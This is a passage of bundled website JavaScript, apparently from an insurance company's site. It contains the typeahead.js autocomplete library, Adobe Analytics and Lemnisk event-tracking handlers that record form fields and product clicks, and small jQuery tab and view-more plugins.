            this.input.bind().onSync("focused", onFocused, this).onSync("blurred", onBlurred, this).onSync("enterKeyed", onEnterKeyed, this).onSync("tabKeyed", onTabKeyed, this).onSync("escKeyed", onEscKeyed, this).onSync("upKeyed", onUpKeyed, this).onSync("downKeyed", onDownKeyed, this).onSync("leftKeyed", onLeftKeyed, this).onSync("rightKeyed", onRightKeyed, this).onSync("queryChanged", onQueryChanged, this).onSync("whitespaceChanged", onWhitespaceChanged, this).onSync("langDirChanged", this._onLangDirChanged, this);
        }
        _.mixin(Typeahead.prototype, {
            _hacks: function hacks() {
                var $input, $menu;
                $input = this.input.$input || $("<div>");
                $menu = this.menu.$node || $("<div>");
                $input.on("blur.tt", function($e) {
                    var active, isActive, hasActive;
                    active = document.activeElement;
                    isActive = $menu.is(active);
                    hasActive = $menu.has(active).length > 0;
                    if (_.isMsie() && (isActive || hasActive)) {
                        $e.preventDefault();
                        $e.stopImmediatePropagation();
                        _.defer(function() {
                            $input.focus();
                        });
                    }
                });
                $menu.on("mousedown.tt", function($e) {
                    $e.preventDefault();
                });
            },
            _onSelectableClicked: function onSelectableClicked(type, $el) {
                this.select($el);
            },
            _onDatasetCleared: function onDatasetCleared() {
                this._updateHint();
            },
            _onDatasetRendered: function onDatasetRendered(type, dataset, suggestions, async) {
                this._updateHint();
                this.eventBus.trigger("render", suggestions, async, dataset);
            },
            _onAsyncRequested: function onAsyncRequested(type, dataset, query) {
                this.eventBus.trigger("asyncrequest", query, dataset);
            },
            _onAsyncCanceled: function onAsyncCanceled(type, dataset, query) {
                this.eventBus.trigger("asynccancel", query, dataset);
            },
            _onAsyncReceived: function onAsyncReceived(type, dataset, query) {
                this.eventBus.trigger("asyncreceive", query, dataset);
            },
            _onFocused: function onFocused() {
                this._minLengthMet() && this.menu.update(this.input.getQuery());
            },
            _onBlurred: function onBlurred() {
                if (this.input.hasQueryChangedSinceLastFocus()) {
                    this.eventBus.trigger("change", this.input.getQuery());
                }
            },
            _onEnterKeyed: function onEnterKeyed(type, $e) {
                var $selectable;
                if ($selectable = this.menu.getActiveSelectable()) {
                    this.select($selectable) && $e.preventDefault();
                }
            },
            _onTabKeyed: function onTabKeyed(type, $e) {
                var $selectable;
                if ($selectable = this.menu.getActiveSelectable()) {
                    this.select($selectable) && $e.preventDefault();
                } else if ($selectable = this.menu.getTopSelectable()) {
                    this.autocomplete($selectable) && $e.preventDefault();
                }
            },
            _onEscKeyed: function onEscKeyed() {
                this.close();
            },
            _onUpKeyed: function onUpKeyed() {
                this.moveCursor(-1);
            },
            _onDownKeyed: function onDownKeyed() {
                this.moveCursor(+1);
            },
            _onLeftKeyed: function onLeftKeyed() {
                if (this.dir === "rtl" && this.input.isCursorAtEnd()) {
                    this.autocomplete(this.menu.getTopSelectable());
                }
            },
            _onRightKeyed: function onRightKeyed() {
                if (this.dir === "ltr" && this.input.isCursorAtEnd()) {
                    this.autocomplete(this.menu.getTopSelectable());
                }
            },
            _onQueryChanged: function onQueryChanged(e, query) {
                this._minLengthMet(query) ? this.menu.update(query) : this.menu.empty();
            },
            _onWhitespaceChanged: function onWhitespaceChanged() {
                this._updateHint();
            },
            _onLangDirChanged: function onLangDirChanged(e, dir) {
                if (this.dir !== dir) {
                    this.dir = dir;
                    this.menu.setLanguageDirection(dir);
                }
            },
            _openIfActive: function openIfActive() {
                this.isActive() && this.open();
            },
            _minLengthMet: function minLengthMet(query) {
                query = _.isString(query) ? query : this.input.getQuery() || "";
                return query.length >= this.minLength;
            },
            _updateHint: function updateHint() {
                var $selectable, data, val, query, escapedQuery, frontMatchRegEx, match;
                $selectable = this.menu.getTopSelectable();
                data = this.menu.getSelectableData($selectable);
                val = this.input.getInputValue();
                if (data && !_.isBlankString(val) && !this.input.hasOverflow()) {
                    query = Input.normalizeQuery(val);
                    escapedQuery = _.escapeRegExChars(query);
                    frontMatchRegEx = new RegExp("^(?:" + escapedQuery + ")(.+$)", "i");
                    match = frontMatchRegEx.exec(data.val);
                    match && this.input.setHint(val + match[1]);
                } else {
                    this.input.clearHint();
                }
            },
            isEnabled: function isEnabled() {
                return this.enabled;
            },
            enable: function enable() {
                this.enabled = true;
            },
            disable: function disable() {
                this.enabled = false;
            },
            isActive: function isActive() {
                return this.active;
            },
            activate: function activate() {
                if (this.isActive()) {
                    return true;
                } else if (!this.isEnabled() || this.eventBus.before("active")) {
                    return false;
                } else {
                    this.active = true;
                    this.eventBus.trigger("active");
                    return true;
                }
            },
            deactivate: function deactivate() {
                if (!this.isActive()) {
                    return true;
                } else if (this.eventBus.before("idle")) {
                    return false;
                } else {
                    this.active = false;
                    this.close();
                    this.eventBus.trigger("idle");
                    return true;
                }
            },
            isOpen: function isOpen() {
                return this.menu.isOpen();
            },
            open: function open() {
                if (!this.isOpen() && !this.eventBus.before("open")) {
                    this.menu.open();
                    this._updateHint();
                    this.eventBus.trigger("open");
                }
                return this.isOpen();
            },
            close: function close() {
                if (this.isOpen() && !this.eventBus.before("close")) {
                    this.menu.close();
                    this.input.clearHint();
                    this.input.resetInputValue();
                    this.eventBus.trigger("close");
                }
                return !this.isOpen();
            },
            setVal: function setVal(val) {
                this.input.setQuery(_.toStr(val));
            },
            getVal: function getVal() {
                return this.input.getQuery();
            },
            select: function select($selectable) {
                var data = this.menu.getSelectableData($selectable);
                if (data && !this.eventBus.before("select", data.obj)) {
                    this.input.setQuery(data.val, true);
                    this.eventBus.trigger("select", data.obj);
                    this.close();
                    return true;
                }
                return false;
            },
            autocomplete: function autocomplete($selectable) {
                var query, data, isValid;
                query = this.input.getQuery();
                data = this.menu.getSelectableData($selectable);
                isValid = data && query !== data.val;
                if (isValid && !this.eventBus.before("autocomplete", data.obj)) {
                    this.input.setQuery(data.val);
                    this.eventBus.trigger("autocomplete", data.obj);
                    return true;
                }
                return false;
            },
            moveCursor: function moveCursor(delta) {
                var query, $candidate, data, payload, cancelMove;
                query = this.input.getQuery();
                $candidate = this.menu.selectableRelativeToCursor(delta);
                data = this.menu.getSelectableData($candidate);
                payload = data ? data.obj : null;
                cancelMove = this._minLengthMet() && this.menu.update(query);
                if (!cancelMove && !this.eventBus.before("cursorchange", payload)) {
                    this.menu.setCursor($candidate);
                    if (data) {
                        this.input.setInputValue(data.val);
                    } else {
                        this.input.resetInputValue();
                        this._updateHint();
                    }
                    this.eventBus.trigger("cursorchange", payload);
                    return true;
                }
                return false;
            },
            destroy: function destroy() {
                this.input.destroy();
                this.menu.destroy();
            }
        });
        return Typeahead;
        function c(ctx) {
            var methods = [].slice.call(arguments, 1);
            return function() {
                var args = [].slice.call(arguments);
                _.each(methods, function(method) {
                    return ctx[method].apply(ctx, args);
                });
            };
        }
    }();
    (function() {
        "use strict";
        var old, keys, methods;
        old = $.fn.typeahead;
        keys = {
            www: "tt-www",
            attrs: "tt-attrs",
            typeahead: "tt-typeahead"
        };
        methods = {
            initialize: function initialize(o, datasets) {
                var www;
                datasets = _.isArray(datasets) ? datasets : [].slice.call(arguments, 1);
                o = o || {};
                www = WWW(o.classNames);
                return this.each(attach);
                function attach() {
                    var $input, $wrapper, $hint, $menu, defaultHint, defaultMenu, eventBus, input, menu, typeahead, MenuConstructor;
                    _.each(datasets, function(d) {
                        d.highlight = !!o.highlight;
                    });
                    $input = $(this);
                    $wrapper = $(www.html.wrapper);
                    $hint = $elOrNull(o.hint);
                    $menu = $elOrNull(o.menu);
                    defaultHint = o.hint !== false && !$hint;
                    defaultMenu = o.menu !== false && !$menu;
                    defaultHint && ($hint = buildHintFromInput($input, www));
                    defaultMenu && ($menu = $(www.html.menu).css(www.css.menu));
                    $hint && $hint.val("");
                    $input = prepInput($input, www);
                    if (defaultHint || defaultMenu) {
                        $wrapper.css(www.css.wrapper);
                        $input.css(defaultHint ? www.css.input : www.css.inputWithNoHint);
                        $input.wrap($wrapper).parent().prepend(defaultHint ? $hint : null).append(defaultMenu ? $menu : null);
                    }
                    MenuConstructor = defaultMenu ? DefaultMenu : Menu;
                    eventBus = new EventBus({
                        el: $input
                    });
                    input = new Input({
                        hint: $hint,
                        input: $input
                    }, www);
                    menu = new MenuConstructor({
                        node: $menu,
                        datasets: datasets
                    }, www);
                    typeahead = new Typeahead({
                        input: input,
                        menu: menu,
                        eventBus: eventBus,
                        minLength: o.minLength
                    }, www);
                    $input.data(keys.www, www);
                    $input.data(keys.typeahead, typeahead);
                }
            },
            isEnabled: function isEnabled() {
                var enabled;
                ttEach(this.first(), function(t) {
                    enabled = t.isEnabled();
                });
                return enabled;
            },
            enable: function enable() {
                ttEach(this, function(t) {
                    t.enable();
                });
                return this;
            },
            disable: function disable() {
                ttEach(this, function(t) {
                    t.disable();
                });
                return this;
            },
            isActive: function isActive() {
                var active;
                ttEach(this.first(), function(t) {
                    active = t.isActive();
                });
                return active;
            },
            activate: function activate() {
                ttEach(this, function(t) {
                    t.activate();
                });
                return this;
            },
            deactivate: function deactivate() {
                ttEach(this, function(t) {
                    t.deactivate();
                });
                return this;
            },
            isOpen: function isOpen() {
                var open;
                ttEach(this.first(), function(t) {
                    open = t.isOpen();
                });
                return open;
            },
            open: function open() {
                ttEach(this, function(t) {
                    t.open();
                });
                return this;
            },
            close: function close() {
                ttEach(this, function(t) {
                    t.close();
                });
                return this;
            },
            select: function select(el) {
                var success = false, $el = $(el);
                ttEach(this.first(), function(t) {
                    success = t.select($el);
                });
                return success;
            },
            autocomplete: function autocomplete(el) {
                var success = false, $el = $(el);
                ttEach(this.first(), function(t) {
                    success = t.autocomplete($el);
                });
                return success;
            },
            moveCursor: function moveCursoe(delta) {
                var success = false;
                ttEach(this.first(), function(t) {
                    success = t.moveCursor(delta);
                });
                return success;
            },
            val: function val(newVal) {
                var query;
                if (!arguments.length) {
                    ttEach(this.first(), function(t) {
                        query = t.getVal();
                    });
                    return query;
                } else {
                    ttEach(this, function(t) {
                        t.setVal(newVal);
                    });
                    return this;
                }
            },
            destroy: function destroy() {
                ttEach(this, function(typeahead, $input) {
                    revert($input);
                    typeahead.destroy();
                });
                return this;
            }
        };
        $.fn.typeahead = function(method) {
            if (methods[method]) {
                return methods[method].apply(this, [].slice.call(arguments, 1));
            } else {
                return methods.initialize.apply(this, arguments);
            }
        };
        $.fn.typeahead.noConflict = function noConflict() {
            $.fn.typeahead = old;
            return this;
        };
        function ttEach($els, fn) {
            $els.each(function() {
                var $input = $(this), typeahead;
                (typeahead = $input.data(keys.typeahead)) && fn(typeahead, $input);
            });
        }
        function buildHintFromInput($input, www) {
            return $input.clone().addClass(www.classes.hint).removeData().css(www.css.hint).css(getBackgroundStyles($input)).prop("readonly", true).removeAttr("id name placeholder required").attr({
                autocomplete: "off",
                spellcheck: "false",
                tabindex: -1
            });
        }
        function prepInput($input, www) {
            $input.data(keys.attrs, {
                dir: $input.attr("dir"),
                autocomplete: $input.attr("autocomplete"),
                spellcheck: $input.attr("spellcheck"),
                style: $input.attr("style")
            });
            $input.addClass(www.classes.input).attr({
                autocomplete: "off",
                spellcheck: false
            });
            try {
                !$input.attr("dir") && $input.attr("dir", "auto");
            } catch (e) {}
            return $input;
        }
        function getBackgroundStyles($el) {
            return {
                backgroundAttachment: $el.css("background-attachment"),
                backgroundClip: $el.css("background-clip"),
                backgroundColor: $el.css("background-color"),
                backgroundImage: $el.css("background-image"),
                backgroundOrigin: $el.css("background-origin"),
                backgroundPosition: $el.css("background-position"),
                backgroundRepeat: $el.css("background-repeat"),
                backgroundSize: $el.css("background-size")
            };
        }
        function revert($input) {
            var www, $wrapper;
            www = $input.data(keys.www);
            $wrapper = $input.parent().filter(www.selectors.wrapper);
            _.each($input.data(keys.attrs), function(val, key) {
                _.isUndefined(val) ? $input.removeAttr(key) : $input.attr(key, val);
            });
            $input.removeData(keys.typeahead).removeData(keys.www).removeData(keys.attr).removeClass(www.classes.input);
            if ($wrapper.length) {
                $input.detach().insertAfter($wrapper);
                $wrapper.remove();
            }
        }
        function $elOrNull(obj) {
            var isValid, $el;
            isValid = _.isJQuery(obj) || _.isElement(obj);
            $el = isValid ? $(obj).first() : [];
            return $el.length ? $el : null;
        }
    })();
});

// Adobe Analytics start
var eventName, policyNo, keyPolicyNo, nri, userType;
var digitalData;
var lowerCasePageName;
adobeAnalyticsOnLoad();

// On load -page
function adobeAnalyticsOnLoad(eventName, policyNo, keyPolicyNo, nri, userType) {
    try {
    digitalData = {};
    if((window.location.href != 'https://www.hdfclife.com') && (window.location.href != 'https://www.hdfclife.com/')){
    pageName = window.location.href.split('/')[window.location.href.split('/').length - 1];
    if(pageName.includes('.')){
        lowerCasePageName = pageName.split('.')[0].replaceAll('-', ' ')
        
    } 
    else if(pageName.includes('?')){
        lowerCasePageName = pageName.split('?')[0].replaceAll('-', ' ')
    }
    else{
        lowerCasePageName = pageName.replaceAll('-', ' ')
    }

    var lowerCaseArray = lowerCasePageName.split(" ");

    for (var i = 0; i < lowerCaseArray.length; i++) {
        lowerCaseArray[i] = lowerCaseArray[i].charAt(0).toUpperCase() + lowerCaseArray[i].slice(1);
    }

    var eventName = lowerCaseArray.join(' ');
}
else{
    var eventName = 'HDFC Life Insurance Company';
}

    policyNo = policyNo ? policyNo : '';
    keyPolicyNo = keyPolicyNo ? keyPolicyNo : '';
    nri = nri ? nri : '';
    userType = userType ? userType : '';


    digitalData.policyNo = policyNo || "";
    digitalData.keyPolicyNo = keyPolicyNo || "";
    digitalData.nri = nri || "";
    digitalData.userType = userType || "";

    console.log(eventName, policyNo, keyPolicyNo, nri, userType, 'on load');
    _satellite.track("page");

    }
    catch (err) {
        console.log('err: ', err);
    }
}

// function of adobeAnalytics
function adobeAnalytics(eventName, policyNo, keyPolicyNo, nri, userType) {
    try {
        digitalData = {};
        digitalData.eventName = eventName || "";
        digitalData.policyNo = policyNo || "";
        digitalData.keyPolicyNo = keyPolicyNo || "";
        digitalData.nri = nri || "";
        digitalData.userType = userType || "";
        _satellite.track("event");
        console.log(eventName, policyNo, keyPolicyNo, nri, userType, 'click event');
          
    }
    catch (err) {
        console.log('err: ', err);
    }
}

// on click 
$(document).ready(function () {
    $('.linkAdobeAnalytics').click(function () {
        if ($(this).attr('data-eventname')) {
            eventName = $(this).attr('data-eventname');
            policyNo = policyNo ? policyNo : '';
            keyPolicyNo = keyPolicyNo ? keyPolicyNo : '';
            nri = nri ? nri : '';
            userType = userType ? userType : '';
            adobeAnalytics(eventName, policyNo, keyPolicyNo, nri, userType);
        }
    });

});

// on dropdown option select
var selectElements = document.querySelectorAll('.products-tab-select');

selectElements.forEach(function(selectElement) {
    selectElement.addEventListener('change', function() {
        var selectedOption = this.options[this.selectedIndex];
        
        if (selectedOption.getAttribute('data-eventname')) {
            var eventName = selectedOption.getAttribute('data-eventname');
            var policyNo = policyNo ? policyNo : '';
            var keyPolicyNo = keyPolicyNo ? keyPolicyNo : '';
            var nri = nri ? nri : '';
            var userType = userType ? userType : '';
            
            adobeAnalytics(eventName, policyNo, keyPolicyNo, nri, userType);
        }
    });
});
// Adobe Analytics end

// on click lemnisk tracking
$(document).ready(function () {
    $('.lemniskTrackingEventName').click(function (event) {
        try {
            // Check if the clicked element has the data-eventname attribute
            if ($(this).attr('data-eventname')) {
                event.preventDefault();
                // Get the value of data-eventname attribute
                var lemniskEventName = $(this).attr('data-eventname');
                // Get the href attribute for the redirection URL
                var redirectUrl = $(this).attr('href');
                // Check if lmSMTObj is defined and has the track function
                if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                    // Call the Lemnisk tracking function with the event name
                    lmSMTObj.track(lemniskEventName);
                    if (redirectUrl) {
                        setTimeout(function() {
                            window.location.href = redirectUrl;
                        }, 500);
                    }
                }
            } else {
                console.log('data-eventname attribute is missing on the clicked element');
            }
        } catch (error) {
            console.error('Error in Lemnisk tracking:', error);
        }
    });  

    // Attach blur event to the email input field
    $('.lemniskTrackingEmailInput').blur(function () {
        try {
            // Check if the email input field has the data-eventname attribute
            var lemniskEventName = $(this).attr('data-eventname');
            if (lemniskEventName) {
                // Get the value of the email input field
                var emailValue = $(this).val();

                // Check if lmSMTObj is defined and has the track function
                if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                    // Call the Lemnisk tracking function with the event name and email value
                    lmSMTObj.track(lemniskEventName, {}, { "email": emailValue });
                }
            }
        } catch (error) {
            console.error('Error in Lemnisk tracking:', error);
        }
    });

    // Attach click event to the talktoAdvisor button
    $('.lemniskTrackingtalktoAdvisorButton').click(function () {
        try {
            // Get the event name from the data-eventname attribute
            var lemniskEventName = $(this).attr('data-eventname');
            if (lemniskEventName) {
                // Get the category product value from the hidden input field
                var categoryProduct = $('#lemniskTrackingCategoryProduct').val();

                // Check if lmSMTObj is defined and has the track function
                if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                    // Call the Lemnisk tracking function with the event name and category product value
                    lmSMTObj.track(lemniskEventName, { "categoryProduct": categoryProduct });
                }
            }
        } catch (error) {
            console.error('Error in Lemnisk tracking:', error);
        }
    });

    // Handler for the scheduleCall button
    $('.lemniskTrackingscheduleCallButton').click(function () {
        try {
            // Get the event name from the data-eventname attribute
            var lemniskEventName = $(this).attr('data-eventname');
            if (lemniskEventName) {
                // Get the product value from the hidden input field
                var product = $('#lemniskTrackingProduct').val();

                // Check if lmSMTObj is defined and has the track function
                if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                    // Call the Lemnisk tracking function with the event name and product value
                    lmSMTObj.track(lemniskEventName, { "product": product });
                }
            }
        } catch (error) {
            console.error('Error in Lemnisk tracking:', error);
        }
    });

    // downloadsection component white btn
    try {
        $('.lemniskTrackingEventTriggerWhite').on("click", function (event) {
            if ($(this).attr('data-eventname')) {
                event.preventDefault();
                var eventName = $(this).attr('data-eventname').trim();
                var redirectUrl = $(this).attr('href');
                if (eventName) {
                    var revisedEventName = eventName.trim().toLowerCase();
                    var currentwebpage = window.location.href;
                    var currentWebPageOrigin = window.location.origin;
                    var categoryCTA = currentwebpage == currentWebPageOrigin ? "HomePage" : "product page";
                    var leadID = "";
                    var stepName = "Calculate Click";
                    if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                        if (revisedEventName == 'calculateclickedc2ps'.trim().toLowerCase()) {
                            var productCode = "C2PS";
                            lemniskTrackingFourField(eventName, categoryCTA, leadID, productCode, stepName);
                        }
                        if (revisedEventName == 'calculateclickedsp'.trim().toLowerCase()) {
                            var productCode = "Sanchay Plus";
                            lemniskTrackingThreeField(eventName, leadID, productCode, stepName);
                        }
                        if (redirectUrl) {
                            setTimeout(function() {
                                window.location.href = redirectUrl;
                            }, 500);
                        }
                    }
                }
            }
        });
    } catch (error) {
        console.error('An error occurred in the event handler:', error);
    }

    // downloadsection component red btn
    $('.lemniskTrackingEventTriggerRed').on("click", function (event) {
        try {
            if ($(this).attr('data-eventname')) {
                event.preventDefault();
                var eventName = $(this).attr('data-eventname').trim();
                var redirectUrl = $(this).attr('href');
                if (eventName) {
                    var revisedEventName = eventName.trim().toLowerCase();
                    var leadID = "";
                    var stepName = "Buy Now";
                    var productCode;
                    if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                        if (revisedEventName == 'buynowclickedsp'.trim().toLowerCase()) {
                            productCode = "Sanchay Plus";
                            lemniskTrackingThreeField(eventName, leadID, productCode, stepName);
                        }
                        if (revisedEventName == 'buynowclickedc2ps'.trim().toLowerCase()) {
                            productCode = "C2PS";
                            lemniskTrackingThreeField(eventName, leadID, productCode, stepName);
                        }
                        if (redirectUrl) {
                            setTimeout(function() {
                                window.location.href = redirectUrl;
                            }, 500);
                        }
                    }
                }
            }
        } catch (error) {
            console.error('Error in tracking event:', error);
        }
    });

    // category banner v2 
    $('.lemniskTrackingEventClickTrigger').on('click', function (e) {
        try {
            if ($(this).attr('data-eventname')) {
                e.preventDefault();
                var eventName = $(this).attr('data-eventname').trim();
                if (eventName) {
                    var revisedEventName = eventName.toLowerCase();
                    var leadID = "";
                    var productCode = "";
                    var stepName = "";
                    if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                        if (revisedEventName == "calculatePremiumTI".trim().toLowerCase()) {
                            productCode = "C2PS";
                            stepName = "Calculate Premium TI";
                            lemniskTrackingThreeField(eventName, leadID, productCode, stepName);
                        }
                        if (revisedEventName == "calculatePremiumSavingsPlan".trim().toLowerCase()) {
                            productCode = "Sanchay Plus";
                            stepName = "Calculate Premium SP";
                            lemniskTrackingThreeField(eventName, leadID, productCode, stepName);
                        }
                    }
                }
            }
        } catch (error) {
            console.error('An error occurred:', error);
        }
    });

    // term banner v2 calculate premium
    $('.lemniskTrackingEventNameCalPremium').on('click', function (event) {
        try {
            if ($(this).attr('data-eventname')) {
                event.preventDefault();
                var eventName = $(this).attr('data-eventname').trim();
                var redirectUrl = $(this).attr('href');
                if (eventName) {
                    var revisedEventName = eventName.toLowerCase();
                    var leadID = "";
                    var productCode = "";
                    var stepName = "";
                    if (typeof lmSMTObj !== 'undefined' && typeof lmSMTObj.track === 'function') {
                        if (revisedEventName == "calculatePremiumTI".trim().toLowerCase()) {
                            productCode = "C2PS";
                            stepName = "Calculate Premium TI";
                            lemniskTrackingThreeField(eventName, leadID, productCode, stepName);
                        }
                        if (redirectUrl) {
                            setTimeout(function() {
                                window.location.href = redirectUrl;
                            }, 500);
                        }
                    }
                }
            }
        } catch (error) {
            console.error('An error occurred:', error);
        }
    });

    $(".lemniskNameFilled").on("blur", function () {
        try {
            var eventName = $(this).data("event-name");
            if (eventName) {
                var fullName = customTrim($(this).val());
                lmSMTObj.track(eventName, {
                    "fullName": fullName
                })
            }
        } catch {
            console.log("error")
        }
    });
    $(".lemniskPhoneFilled").on("blur", function () {
        try {
            var eventName = $(this).data("event-name");
            if (eventName) {
                var phoneNumber = customTrim($(this).val());
                var countryCode = customTrim($(this).closest("form").find("input[data-id='countryCode']").val());
                lmSMTObj.track(eventName, {}, {
                    "phone": "+" + countryCode + phoneNumber
                });
            }
        } catch {
            console.log("error");
        }
    });
    
});

// Function to check if any searchString exists in the URL
function searchStringInUrl(url, searchStrings) {
    for (var searchString of searchStrings) {
        if (url.includes(searchString)) {
            return searchString;
        }
    }
    return null;
}

function isTrackingDataValid(value) {
    return value !== null && value !== undefined && value !== '';
}

// banner-form-otp & banner-form-otp-v2 cta click event
function lemniskTrackingBannerFormOtpCta(eventName, fullName, nri, leadID, product, stepName, countryPhoneCode, phone) {
    var mainObj = {};
    if (isTrackingDataValid(fullName)) mainObj.fullName = fullName;
    if (isTrackingDataValid(nri)) mainObj.NRI = nri;
    if (isTrackingDataValid(leadID)) mainObj.leadID = leadID.toString();
    if (isTrackingDataValid(product)) mainObj.product = product;
    if (isTrackingDataValid(stepName)) mainObj.stepName = stepName;
    var phoneObj = {};
    if (countryPhoneCode && phone) {
        phoneObj.phone = `+${countryPhoneCode}${phone}`;
    }
    lmSMTObj.track(eventName, mainObj, phoneObj);
}

// categoryCTA, leadID, productCode, stepName
function lemniskTrackingFourField(eventName, categoryCTA, leadID, productCode, stepName) {
    var trackingData = {};
    if (isTrackingDataValid(categoryCTA)) trackingData["categoryCTA"] = categoryCTA;
    if (isTrackingDataValid(leadID)) trackingData["leadID"] = leadID.toString();
    if (isTrackingDataValid(productCode)) trackingData["product"] = productCode;
    if (isTrackingDataValid(stepName)) trackingData["stepName"] = stepName;
    // Send tracking data
    lmSMTObj.track(eventName, trackingData);
}
// three field
function lemniskTrackingThreeField(eventName, lead, productCode, stepName) {
    var trackingData = {};
    if (isTrackingDataValid(lead)) trackingData["leadID"] = lead.toString();
    if (isTrackingDataValid(productCode)) trackingData["product"] = productCode;
    if (isTrackingDataValid(stepName)) trackingData["stepName"] = stepName;
    lmSMTObj.track(eventName, trackingData)
}
// ulip banner form cta click event 
function lemniskTrackingUlipBannerFormCta(eventName, fullName, gender, nri, dob, leadID, product, stepName, countryPhoneCode, phone, email) {
    var mainObj = {};
    if (isTrackingDataValid(fullName)) mainObj['fullName'] = fullName;
    if (isTrackingDataValid(gender)) mainObj['Gender'] = gender;
    if (isTrackingDataValid(nri)) mainObj['NRI'] = nri;
    if (isTrackingDataValid(dob)) mainObj['dob'] = dob;
    if (isTrackingDataValid(leadID)) mainObj['leadID'] = leadID.toString();
    if (isTrackingDataValid(product)) mainObj['product'] = product;
    if (isTrackingDataValid(stepName)) mainObj['stepName'] = stepName;

    var phoneObj = {};
    if (isTrackingDataValid(countryPhoneCode) && isTrackingDataValid(phone)) {
        phoneObj['phone'] = `+${countryPhoneCode}${phone}`;
    }

    if (isTrackingDataValid(email)) phoneObj['email'] = email;
    lmSMTObj.track(eventName, mainObj, phoneObj);
}

// term banner form v2
function lemniskTrackingTermBannerFormV2Cta(eventName, name, gender, dob, nri, smoker, consent, categoryProduct, leadId, product, stepName, countryCode, phone, email) {
    var mainObj = {};
    if (isTrackingDataValid(name)) mainObj['fullName'] = name;
    if (isTrackingDataValid(gender)) mainObj['Gender'] = gender;
    if (isTrackingDataValid(dob)) mainObj['dob'] = dob;
    if (isTrackingDataValid(nri)) mainObj['NRI'] = nri;
    if (isTrackingDataValid(smoker)) mainObj['Smoker'] = smoker;
    if (isTrackingDataValid(consent)) mainObj['consent'] = consent;
    if (isTrackingDataValid(categoryProduct)) mainObj['categoryProduct'] = categoryProduct;
    if (isTrackingDataValid(leadId)) mainObj['leadID'] = leadId.toString();
    if (isTrackingDataValid(product)) mainObj['product'] = product;
    if (isTrackingDataValid(stepName)) mainObj['stepName'] = stepName;

    var contactObj = {};
    if (isTrackingDataValid(countryCode) && isTrackingDataValid(phone)) {
        contactObj['phone'] = `+${countryCode}${phone}`;
    }
    if (isTrackingDataValid(email)) {
        contactObj['email'] = email;
    }

    lmSMTObj.track(eventName, mainObj, contactObj);
}
// newBannerForm Another call addition
function lemniskTrackingnewBannerFormCtaSecCall(eventName, name, nri, leadId, gender, tabacco, annualIncome, dob, product, stepName, countryCode, phone, email) {
    var mainObj = {};
    if (isTrackingDataValid(name)) mainObj['fullName'] = name;
    if (isTrackingDataValid(nri)) mainObj['NRI'] = nri;
    if (isTrackingDataValid(leadId)) mainObj['leadID'] = leadId.toString();
    if (isTrackingDataValid(gender)) mainObj['Gender'] = gender;
    if (isTrackingDataValid(tabacco)) mainObj['tabacco'] = tabacco;
    if (isTrackingDataValid(annualIncome)) mainObj['annualIncome'] = annualIncome;
    if (isTrackingDataValid(dob)) mainObj['dob'] = dob;
    if (isTrackingDataValid(product)) mainObj['product'] = product;
    if (isTrackingDataValid(stepName)) mainObj['stepName'] = stepName;

    var contactObj = {};
    if (isTrackingDataValid(countryCode) && isTrackingDataValid(phone)) {
        contactObj['phone'] = `+${countryCode}${phone}`;
    }
    if (isTrackingDataValid(email)) {
        contactObj['email'] = email;
    }

    lmSMTObj.track(eventName, mainObj, contactObj);
}

function lemniskTrackingFormSubmit(eventName, obj) {
    lmSMTObj.track(eventName, obj);
}
/**
 * jQuery.browser.mobile (http://detectmobilebrowser.com/)
 * jQuery.browser.mobile will be true if the browser is a mobile device
 **/



var isMobileDevice = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
var isiPad = /ipad/i.test(navigator.userAgent.toLowerCase());
var isiPhone = /iphone/i.test(navigator.userAgent.toLowerCase());
var isiPod = /ipod/i.test(navigator.userAgent.toLowerCase());
var isiDevice = /ipad|iphone|ipod/i.test(navigator.userAgent.toLowerCase());
var isAndroid = /android/i.test(navigator.userAgent.toLowerCase());
var isBlackBerry = /blackberry/i.test(navigator.userAgent.toLowerCase());
var isWebOS = /webos/i.test(navigator.userAgent.toLowerCase());
var isWindowsPhone = /windows phone/i.test(navigator.userAgent.toLowerCase());
(function ($) {

    $.fn.appTabs = function (params) {

        // merge default and user parameters
        params = $.extend({ active: 0 }, params);

        this.each(function () {
            var tabMenu = $(this).find('ul.appTabMenu');
            var tabContent = $(this).children('div');

            tabContent.each(function (index) {
                (index == params.active) ? $(this).show() : $(this).hide()
            });

            $(tabMenu).find('a').click(function (e) {
                var calprevent = $("meta[name='template']").attr("content");
                 if (calprevent == 'home-template') {
                    e.preventDefault();
                }
                else if(calprevent == 'fund-performance-page'){
                    e.preventDefault();
                }
                else if(calprevent == 'home-template22'){
                    e.preventDefault();
                }
                // var current = e.currentTarget;
                // if(!$(current).parent().parent().hasClass('annuity-mobile') ){
                var target = $(this).attr('href')
                // console.log(tabMenu.find('a'), "tabMenu bere");
                tabMenu.find('a').removeClass('active')
                $(this).addClass('active')
                tabContent.each(function (index) { $(this).hide() })
                $(target).fadeIn();
                if(window.screen.width < 768) {
                    $('.products-tab-content').hide();
                    $(`#${$(target).find(".form-select option:selected").val()}`).show();
                }
                // console.log($(this).closest('.aboutTabWrap').find('.products-tab-title-section ul li'), 'tabs li');
                // } 
            })

        });

        return this;
    };
})(jQuery);

//verticalTab
(function ($) {

    $.fn.verticalTab = function (params) {

        params = $.extend({ active: 0 }, params);

        this.each(function () {
            var self = $(this);
            var tabMenu = $(this).find('a');
            var tabContentWrap = $(this).attr('data-contentWrap');
            var tabContent = $('#' + tabContentWrap).find("[data-vid]");

            tabContent.each(function (index) {
                (index == params.active) ? $(this).show() : $(this).hide()
            });

            $(tabMenu).click(function (e) {
                e.preventDefault();
                var content = $(this).attr('href').substring(1);
                self.find('a').removeClass('active')
                $(this).addClass('active')
                $('#' + tabContentWrap).children('div').hide()
                $("[data-vid='" + content + "']").fadeIn();
            })
        });

        return this;
    };
})(jQuery);

//View More Content
(function ($) {
 
    $.fn.viewMoreCont = function (params) {

        params = $.extend({
            toggleText: ['View More', 'View Less'],
            toggleClass: 'viewLessBtn'
        }, params);

        //var iconMoreHtml = $(this).find('span').prop('outerHTML');
